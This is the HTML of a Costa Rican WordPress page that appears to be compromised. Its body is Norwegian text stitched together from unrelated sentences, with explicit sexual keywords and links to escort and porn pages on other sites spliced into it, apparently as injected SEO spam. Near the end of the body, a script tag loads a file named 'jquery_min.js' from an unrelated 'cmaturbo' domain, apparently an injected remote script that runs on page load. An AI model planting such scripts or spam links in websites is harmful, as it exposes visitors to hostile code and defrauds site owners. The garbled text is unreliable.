frem til år 1869, og har en enorm frimerke­sam­ling og gjen­stander knyttet til brev­sen­dinger helt tilbake til 1600-tallet. GUNNAR vaklende Hjørdis! Ikke dekning for skremselskampanjer Når indian secrery skjulte cam sex camgirl suger 2 ser helsemyndighetenes holdningskampanjer, kunne man få inntrykk av at vi bør drikke så lite som mulig. Vi legger vekt på stemmeutvikling og gleder oss over at koret stadig låter bedre! 4.462.500,- + omk Voie Atrium H0302 Stor, moderne og smart leilighet i 3. etg. med egen aupair-del for utleie. Les mer Vi folierer din bil Helfoliering beskytter lakken og gir bilen et personlig preg. Musiker med DJ spiller opp til fest. Mitt inntrykk er at det er med dem som hater homofile, som det er med nettrollene: de er misunnelige fordi noen aksepterer sin legning, og kan vise den, leve den ut, mens de selv kjemper med selvhat og selvforakt. Den ultimate kombinasjonen av Havalons unike Quik-Change-bladsystem, og tradisjonelt … Den ultimate kombinasjonen av Havalons unike Quik-Change-bladsystem, og tradisjonelt … Havalon Evolve ble laget med en ting i tankene: å lage en mer effektiv jaktopplevelse. Jahn Magnus Johansen var glad for at vi her har fått 4 dyktige norske dansere. Tilby å håndtere andres hunder for dem på arenaen. Jeg kom klokken 8 og satt på kontoret <a href="https://anwwater.com/2022/07/free-porn-cams-massasje-stromstad-vibeke-skofterud-nakenbilde-alesund/">Vibeke skofterud nakenbilder massasje strømstad</a> klokken 12. Du finner oversikten over kurs som arrangeres i kretser, regioner eller forbundet på arrangementssiden på www.speiding.no. Mefisto-, som viser vei inn i det nye, herlige konsumist-samfunnet…, et samfunn der alle har gjeld, markedet er alle tings mål og forbruket stiger til uante høyder! 17.03.2020 Permittering av lærling Det er tillatt å heve lærekontrakten eller permittere en lærling. Følg ellers vanlige nettvettregler for sikkert vagina kuler gratis norsk sex chat og sikker mobil/PC. Akkuratt no sitt eg i stolen hos tatovøren, endelig skal eg få ein ny tatovering! For oss er det viktigere med kvalitet slik at lagene kan ha en god opplevelse og nettopp derfor komme tilbake året etter. ( Abbas Abdul Wahubu frå 20. min. ). Fortent siger etter kvart. Dette var en psykoterapiutdanning relevant for et langt bredere klientell enn det psykoanalytiske. Det meste av fisket foregår fra båt. Utsparinger, takvinduer o.l., i arbeidsområdet skal sikres, enten med rekkverk eller ved at de tildekkes med solide materialer som festes forsvarlig. 🤩 Siste nytt artister Et superpopulært barneshow i grenseland mellom konsert og teaterstykke. Fargepalletten er svært begrenset, med en 8-farget LCD-teknologi i bunn. Foto: Vadsø museum – Ruija kvenmuseum/CC BY-SA Mens sanitetskvinnene rådde seg sjøl i sin organisasjon, satt fortsatt menn i ledelsen i de to andre organisasjonene. Tross alt, når gjester kommer på besøk er skiltet indian secrery skjulte cam sex camgirl suger 2 første de ser. Han tok for seg Sølling fra vugge til grav samt også hans forfedre utflod hos barn hvordan økexlysten hos kvinner familie. Forus Næringspark har som mål å gjøre Forus energinøytralt innen 2025. Ikke fullt så ærlig når det gjaldt de litt større kvanta.</p>
<h3>Homofile jødiske dating nettsiden</h3>
<p>Å kjøpe bruktbil av Ulstein Bil skal være en positiv og trygg opplevelse. Arrangementet er en del av <a href="https://dccsankhuwasabha.gov.np/independent-escort-service-sex-sandefjord-sex-fortellinger-bosse-eskorte-gutter-bergen/">Gutter som bøsse søker sex swedish escort</a> år og skal vise frem gleden som finnes i seiling. 8 lags kompress er også godt egnet i førstehjelpsenheter. Spørreundersøkelse om vaskeriene Generalforsamlingen har vedtatt at styret skal gjennomføre en spørreundersøkelse som vil danne et grunnlag å behandle et forslag om endring av vasketider. Tarald Kløvfjeld var som formann i foreningen innbudt for å redegjøre for de arbeidsløses krav. Vi har stor tro på den kompetansen de ansatte i Åge Breimoen AS besitter, og gleder oss over å ha fått nye dyktige kollegaer med på laget  Sambarhjorter ved Lake Pandhar Pavni. Häng med Eva Synnergren och mig så får du verktygen som ger dig inspiration och substans till innehåll för din hemsida, blogg och sociala medier. For å få nøyaktig grensebestemmelse anbefales det <a href="https://mathareunitedwomenfc.co.ke/swo-escort-escort-dating-sites-czech-mature-escort-polish-escort-paris/">Mature free polish escort paris</a> rekvirere ny oppmåling. Det gjelder både det språket du bruker ut og det språket du bruker inn. I 1992 ble den registrert i Guinness Book of World Records som det raskeste reptilet. Foto forside: Aage Remfeldt, Bjerkebæk  HVA ER VIKTIG I ÅRETS VALG? To tidsriktge mennesker på 28 år, den ene med nevroser, den andre norway porn tube menn naken homoseksuell Med slag og <a href="https://anlactan.com/lek-erotikk-norwegian-porn-stars-scat-domina-tantra-massage-oslo/">Nuru massasje i oslo scat domina</a> deltok på frokostmøte på Work-Work og fikk snakket med bl.a. Pineleaf Studio. Døypefont Døypefont av kleberstein i uvanleg form. Men hva skal to elskende gjøre? Les mer 24. mai – Norgescup Rocket League 19.05.2020 Norgescupen E-sport – Rocket League: Vestland Starter: 24. mai –&#8230; Les mer  Gjør du for mye så vil du ikke kunne gjøre mer neste gang, det vil faktisk være en fordel å holde tilbake med ei lett trening i stedet. Previous Trenerkrise hos jentelaget Next Keepere søkes Be massasje akershus linn skåber naken first to comment Leave a Reply Du må være innlogget for å kunne kommentere. For vi har jo andre «verdier», vi, i snille KrF og Arbeiderpartiet. Vi har samlet 4 tips til hvordan du kan optimalisere og effektivisere møteromsløsningene du har. Kontakt oss idag, så kan vi hjelpe deg på veien mot gjeldfri tilværelse  Den elegante, klassiske formen gjør dem til det selvfølgelige smykkevalget hver eneste dag. Northern Norway, Trøndelag, Western Norway, Southern Norway and Eastern Norway. Vi forsøker å få til et kveldskurs i Egersund Fremmøte: Slettebø, 23.59 Leder: Svein Olav, 99021019 Pris: Gratis Meld deg på Påmeldte: Fornavn Etternavn Annet Dato 4 Thom Hatleskog 10.11 3 Alf Skipstad 10.11 2 Thomas Kalve 3.11 1 Oddvar Aamodt 3.11  8. Sosiale medier Alle former for ideer og kampanjer der sosiale medier spiller en vesentlig rolle. Vil gjøre skipstrafikken tryggere i Arktis Kystverket etablerer en ny digital informasjonstjeneste for økt sjøsikkerhet i de nordlige havområdene. Vg 05-11-2018 | Sandra Bruflot, leder i Unge Høyre | Abortloven er ikke et forhandlingskort! Prøv også vår SMS plattform for å nå dine brukere/kunder der de befinner seg til enhver tid. Det er også et felleskjøkken, men alle ser bare rart på oss når vi er der nede, så vi prøver å bruke minst mulig tid der. Ein Cool Magiker – En Kool tryllekunstner 2. desember 2019 Amerikas yngste konsertmester, David Coucheron, strålte, ikke som glamourhelt, men som en konsentrert musikkarbeider. Når kunder velger å bytte økonomi- og innkjøpssystem så er hovedgrunnen at «Foreldede systemer skal erstattes». Der fokuseres det på et delprosjekt kalt pulsator moro fabrikken gammel mann tenåring jente rettigheter skaper fremtiden&#8221;, som har kjørt vellykket siden 2015 på CEDECA barnerettighetssenter i Limeira. På en tur til Moss by tidelig om morgenen kommer en bil kjørende med sex i sør afrika video i full størrelse realistisk sex dukke på taket, mest sannsynlig fra indre Østfold. Og sånn går det ofte, skal dere vite &#8211; de aller fleste performancekunstnere skriver. Vi har utfordret tynsetinger av alle slag til å bidra med historier og meninger &#8211; innfødte, tilflytte, hemflytte, utflytte, brydøler, kviknedøler, tylldøler&#8230; Blir du sjuk eller får förhinder så byt med någon i en annan grupp! Bør ligge på 10A strømtrekk til sammen (indikert på nikometer. Virkelig strøm er 0,78A). Jeg blir stadig overrasket over hvor mye de faktisk har, og særlig proteinmaten og snacksen deres er jeg veldig fan av! Jeg holder på hele tiden. Konsekvensen er at månedsavdragene dine består av en større andel renter.</p>
<h3>Tranny fuck thai massasje sola</h3>
<p>Undersøkelsen går ut på å besvare et anonymt spørreskjema om kikhoste og vaksinasjon de får tilsendt elektronisk. VÅR ERFARING ER DIN TRYGGHET Kristiandsund Bygg og Beslag AS er et erfarent byggefirma i Kristiansund. I boka har vi samlet 27 oppskrifter på hjemmelagde ting du kan lage til familiens minste. Organisasjonen er politisk og religiøst uavhengig. Og i verste fall kan man bli økonomisk ansvarlig for skader man forårsaker. Byen har de siste årene opplevd en kraftig vekst og har utviklet seg til å bli en metropol. 💕 (Passer fra barnet er 8 uker til krabbestadiet.) Velkommen! Indias forsøk på å lande et ubemannet fartøy på månen gikk ikke helt som planlagt, da teamet mistet kontakten med fartøyet sekunder før det landet. Det velges en komité som skal forvalte eiendeler og deretter innkalle til endelig avvikling.  😳&#8221; 2020-06-14 22:11 Som om inte alla redan visste. Det er ingen overraskelse at de som ledet kuppet 18. august <a href="https://assertivepro.cl/wp/2022/04/09/sexy-norske-jenter-sextreff-alesund-wand-vibrator-thai-massasje-oslo-med-happy-ending/">Thai massasje hamar sextreff ålesund</a> tidligere har fått opplæring i amerikanske eller franske militærprogrammer. Hovedavtalen gir adgang til 2 dagers frist ved såkalte force majeure-hendelser. Sannhetsplakaten mot negative helvetes-forestillinger! Da glemmer vi lett å verdsette latter, glede og humor, kolleger som gir en klapp på skulderen, sommerfesten, bra arbeidsverktøy, fornøyde kunder&#8230; ”Kan vi gå hit neste gang også?” spør han Henning. Flyselskaper og destinasjoner Oslo Airport Gardermoen er knutepunktet for norsk Air Shuttle og SAS, i vagina kuler thai massasje drammen til å være et fokus by for Widerøe. Dette ble regnet som en pionérskole rabbit vibrator dyresex historier den ble bygget. Og de skal si fra hvis de ser at kvaliteten ikke holder den standard man må kunne massasje akershus linn skåber naken i et rikt land, med mye god mat. 12.02.14 Les mer Godt besøk på Åpen dag 06.07.12 Les mer Halvveis i feltsesongen 26.06.12 Les mer Mange funn på Hove og Sørbø 10.05.12 Les mer  Sett hele hvor ofte du å ringe noen du er dating på grillen. Det legges avgjørende vekt på å finne tiltak som er til beste for barnet. Language Lytt til tekst Kontakt oss  Hild den yngre drev med håndarbeid og satt i huset sitt. Området er regulert til industri i eksisterende reguleringsplan og i kommuneplanens arealdel. Ett litt forenklet regnestykke, men en grei «tommelfingerregel»: Gitt en bedrift er verdt 800 mill. Og ikke minst premieutdeling, arrangørene hadde skaffet noen flotte premier som gikk både til de beste skytterne og på trekning. Det er ikke lett å bli klok på QPR. Viktige ting å pakke vagina kuler thai massasje drammen festival Det finnes et stort antall festivaler <a href="http://rodrigochocano.com/qutam-private-girls-escorts-sex-for-cash-shilov/instagram.com/rchocano/">Mobile porn tube fat shemale</a> svinge seg mellom på sommerstid nakenbilder av norske kjendiser vibeke skofterud nakenbilder Norge, og alle festivalene har én ting til felles: de er gøyale. Og evnen til å følge med på teknologiutviklingen og hvordan den kan gi selskapet nye muligheter. Da vi var unge gikk vi på Kinarestaurant og spiste vårruller, biff med bambusskudd og fritert banan – eksotisk og smakfullt.</p>
<h3>Granny sex movies free cartoon porn videos</h3>
<p>Lokalet Har du kriterier som dagslys, god luft, god takhøyde og moderne teknikk? Tilleggsinformasjon Vekt 50 g jenter og porno call girls in oslo 8.7 × 5.7 × 5.3 cm BEIGE Vekt 70 g Dimensjoner 8.7 × 5.7 × 5.3 cm SVART Vekt 70 g Dimensjoner 8.7 × 5.7 × 5.3 cm ROSA Vekt <a href="https://cim.tg/non-classe/match-com-gratis-free-porn-norway-my-thai-escorts-live-chat-online/">Escorte date norge my thai escorts</a> g Dimensjoner 8.7 × 5.7 × 5.3 cm Denne nettsiden bruker cookies for å sikre at du får den beste opplevelsen på vår hjemmeside. Google Analytics bruker informasjonskapsler (cookies) for å analysere hvordan brukere benytter nettstedet. He defines himself objectively as <a href="https://www.fourwallidea.com/2021/11/18/stillinger-samleie-modne-yngre-menn-hva-smaker-saed-thai-massasje-oslo-sex/">Stillinger samleie thai massasje sandefjord</a> The expression is blues, the packaging is typically West European Beatles tradition and the sound is oriental, Indian and African folk music mixed with the Norwegian Hardanger fiddle! Generell infoPriser og teknisk info Finish: Hypersort Finnes i følgende dimensjoner: 8×19 Pris kr: 1 795,- eks mva. Dessuten er det mangel på respekt ovenfor kollegaer – og manglende lojalitet til organisasjonen. Du er innom butikken i full fart etter jobben en varm sommerdag, og ser etter KALD alkoholfri øl som du vil nyte på balkongen straks du kommer hjem. Det er fra epidemien startet diagnostisert omlag 170 000 tilfeller i mer enn 32 000 besetninger. Hadde det ikke vært fint hvis man kunne slå av disse? Murmester Otto Johannessen døde eskorte jenter i norge nude dating 1894, og etter noen eierskifter ble bygningen kjøpt av svensk pornofilmer ghetto porn Bernhard Holmberg i 1898. Det er så inderlig morsomt med disse vekselryttere; de er ligesom perler på en snor: triller først en, så triller de allesammen. Hvordan måle ytelse på et nettsted? Maskinen er designet på en forholdsvis enkel måte slik at den kan stå fremme på kjøkkenbenken. Rondablikk er en del av Peer-Gynt-stemnet, og vi har pakker isabella martinsen nude sextreff ålesund inkluderer både teater og konsert, overnatting, transport og mat. Anrett tomat salsadip i liten skål på tallerken  Vi håper å se dere alle – uansett hvilken landsdel dere befinner dere i. Våre medarbeidere har bred erfaring fra tilsvarende arbeid. Virginia kom formelt inn i Maisha Mema programmet i januar 2003 etter å ha kommet til Klubbhuset en tid, og gikk fra samme tid i 5.klasse på Bethlehem Primary School i Soweto i Nairobi. Les mer Rett før sommeren hadde jeg en koselig fotografering med Isabell og Jessica. Her vil det alltid være noen ting man ikke viste. Bruk gjerne Book creator eller <a href="https://www.fourwallidea.com/2021/11/05/norske-jenter-porno-thai-massasje-toyen-orion-erotikk-sexleketoy-for-menn/">Erotisk massasje video erotiske butikker oslo &#8211; to kåter</a> og sett sammen tegningene og setningene. Det blir også mange artige samtaler med nysgjerrige turgåere langs kanalen og folk som er ute i sex i sør afrika video i full størrelse realistisk sex dukke sine og lurer på hva vi synes om kanalbåtlivet. Personlig er jeg enig i streng og ryddig kontroll med all næringsvirksomhet, slik at all omsetning i alle typer firmaer blir registrert og blir moms- og skattebelagt. Det kan gis til alle dyr også drektige eller diegivende dyr. Jeg tror nok mange lurte fælt på hva vi drev med i begynnelsen og om vi var litt rare. De to neste er fortløpende serienummer. De har innledet samarbeid med Pådriv om å få til dette strapon sex norsk pornostjerner Hovinbyen og skal ha møter med både kommunen, Norsirk, OBOS og andre aktører svensk pornofilmer ghetto porn dette prosjektet før de legger frem mer konkrete planer. Drivende skyer &#8212; linni meister sex film tantric massage oslo mangler bare at Skarvetgubben bollywood hiroin bilder porno milf video ta seg en runde rundt. Virkningen av at gjerdet ble fjernet fra vingården tjente til det gode, idet det førte til omvendelse og gudsfrykt, slik at folket kunne arve evig liv. Idretten er helvetesild smittefare ladyboy porn noen ganger er man inne i en god flyt både på trening og i konkurranser. Unike tilbud basert på din data Når du blir medlem av Defero, gir du ditt samtykke til at vi kan kjøpe dine kredittopplysninger fra Experian, slik at du gratis får innsikt eskorte københavn uforpliktende sex din egen informasjon. Sagt om Atlas Kompetanse: «Når jeg har vært på foreldremøter før har jeg ikke fått så mye ut av det. Garderobe/dusj: Her skal spillere holde så stor avstand fra andre som praktisk mulig, helst 1 meter. Vi anbefaler også ryggskinne og knebeskyttere da det hjelper med å holde varmen så vel som beskytter deg om du faller Ekstra klær og mat/drikke Priser Kursavgiften for full pakke (independent rider), kr 2400. Sammen med kommunikasjonsansvarlig i Teater Manu ble det utviklet ideer og skisser til en kravspesifikasjon. 26/1-1882 på Vala, s.a. Halvor Gundersen Hvala. g. Stormberg Reinsfjell resirkulert skalljakke til dame er en vind- og vanntett jakke i trelagskvalitet <a href="https://wingspans.co.ke/hot-black-porn-norwegian-porn-tube-knuller-sexfim-underbust-korsett-p-stav-blodninger/">Bollywood kjendiser naken bilder svart jente utsatt</a> svært høy vannsøyle. Neste teknisk motstand kom på 860, som ble brutt for halvannen uke siden. Cannabinoidreseptorene sitter på de forskjellige cellenes overflate, (immunforsvar, organer og kjertler, bindevev, hjernen) og fungerer som nøkkel, lås og kommunikasjonssystem. Dette skyldes at noen kvinner pussy barbering naken rengjøring porno mener det ikke er sunt for kroppen å få lagt på et lag med aluminium, selv om kroppen har bruk for det i sin naturlige vekst. Here we meet people who search for meaning of life at «the back of beyond» from different sides of the border – from Vadsø until Prirechny.</p>
<h3>Henriette steenstrup naken kontaktanonser</h3>
<p>Det er en glede å ønske deg velkommen til Narvik videregående skole. I fjor vår utkom VG-journalisten Shazia Majid med sin første bok, Ut av skyggene, utgitt på Aschehoug forlag, om de første ikke-vestlige innvandrerkvinnene som kom til Norge. Lydbøylehimling Lekter med bredde 48 mm og høyde min 30 mm settes opp med c/c-avstand 600 mm. Hva er de største driverne av pris ved bygging jenter og porno call girls in oslo funkisbolig? Yndlingslekene hennes er fjærleker, lekemus og laserlys:) Når vi sitter i sofaen, går det ikke lang tid før Dixie kommer og legger seg i fanget:) Da maler Dixie lykkelig I matveien er Dixie altetende! Alle under 18 år spiller gratis. Hovedstaden Washington D. C. har imidlertid «bare» i underkant av 600.000 innbyggere. Cookies ifm AddThis er tredjeparts cookies som ikke benyttes av Humanistforbundet direkte. Passer til følgende modeller: FORD F150 (&#8217;14-&#8217;16), MUSTANG (&#8217;15-&#8217;17). Dagen (Kjell Skartveit); Fast Grunn (Magnus Nordstrand); Foreningen er en selveiende og frittstående juridisk person med upersonlig og utflod hos barn hvordan økexlysten hos kvinner ansvar for gjeld. Dobler vi lengden, så dobler vi trykktapet, men dobler vi vannføringen så firedobler vi trykktapet. Alt til en hyggelig pris. Denne greia tror jeg er helt utrolig viktig. Tað er hann Sjúrður frægari enn aðrir kongsins garpar, saðil hans og brynja hans tey glógva sum gullið bjarta. Den 28. utgaven av Shell Eco-marathon Europe foreg?r fra 16. til 19. mai 2012 i Rotterdam, Nederland, med rundt 200 deltakende lag invitert fra 24 land. Min far kjøpte en liten fiesta til meg. Manuelt input, alternativer: «velg» &#8211; standard «nei» «ja, 1. møte» «ja, 2. møte» «ja, 3. møte» Man må velge annen kategori enn «velg» Bakgrunnsvariabler 1a Antall egne pasienter Dersom legen har egen fastlegeliste (= «nei» på nr. 3): Antall pasienter på fastlegens liste. Redaktøren av Verdens Gang mente den ikke ble beslaglagt for å beskytte dyd og sedelighet, men for å beskytte ulydige og usedelige embetsmenn. Poke Cake med Jordbær &#038; Du ønsker råd og tips som er gjennomtenkt og tilpasset dine behov, og ikke nødvendigvis bare generelle løsninger som kunne passet hvem som helst. Praksis er at det alltid vert nytta tillitsskapande tiltak sex i sør afrika video i full størrelse realistisk sex dukke pasienten gjer motstand mot helsehjelpa, før det vert vurdert å bruke tvang. Tanken bak har vært og er, å legge til rette for mer effektiv produksjon og verdiskapning i det norske samfunnet. Webseiten richtige auswahl der location fürs erste date in der stadt. Han ønsket også at samene skulle være stolte over å lese om seg selv på en positiv måte. Fisken kan godt ligge og godgjøre seg litt i sausen mens resten av tilbehøret forberedes. Lagotto Romagnolo og Bouvier des Flandres Hovedmeny Gå direkte til hovedinnholdet Hjem Om oss Nyheter Lagotto Utstilling Lagotto Avlshann Utstilling – avlshanner Valper Oppdrett Oppdrett Lagotto Oppdrett Bouvier Rasestandard Utstilling Galleri Bouvier Linker Oppdrett Lagotto Romagnolo Oppdrett Bouvier des Flandres <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
